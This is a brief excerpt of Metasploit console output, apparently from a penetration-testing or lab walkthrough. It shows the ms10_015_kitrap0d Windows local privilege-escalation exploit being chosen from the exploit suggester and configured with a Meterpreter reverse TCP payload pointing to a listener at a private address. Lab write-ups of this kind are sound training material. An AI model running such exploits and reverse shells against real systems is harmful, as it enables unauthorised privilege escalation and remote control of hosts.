 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port